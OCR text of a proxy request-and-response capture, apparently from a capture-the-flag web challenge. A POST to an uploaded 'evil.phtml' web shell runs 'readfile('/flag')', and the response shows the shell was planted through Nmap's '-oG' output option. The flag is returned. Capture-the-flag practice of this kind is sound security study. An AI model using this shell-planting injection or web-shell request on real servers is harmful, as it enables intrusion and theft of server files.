 Request
Raw Params Headers Hex
1 POST /evil.phtml HTTP/1.1
2 Host: 1efc8a97-6562-440f-9b64-1d79e7f855a2.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://1efc8a97-6562-440f-9b64-1d79e7f855a2.node3.buuoj.cn
10 Connection: close
11 Referer: http://1efc8a97-6562-440f-9b64-1d79e7f855a2.node3.buuoj.cn/evil.phtml
12 Upgrade-Insecure-Requests: 1
13
14 reader=readfile('/flag');
-440
de3.
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 18 May 2020 13:21:01 GMT
4 Content-Type: text/html
5 Content-Length: 268
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 # Nmap 6.47 scan initiated Mon May 18 13:17:58 2020 as: nmap -Pn -T4 -F
--host-timeout 1000ms -oX xml/da48e -oG evil.phtml \
flag{56bd4caa-c609-48ad-a8ca-17a38d310ef2}
11 \\
12 # Nmap done at Mon May 18 13:19:18 2020 -- 0 IP addresses (0 hosts up)
scanned in 80.13 seconds
13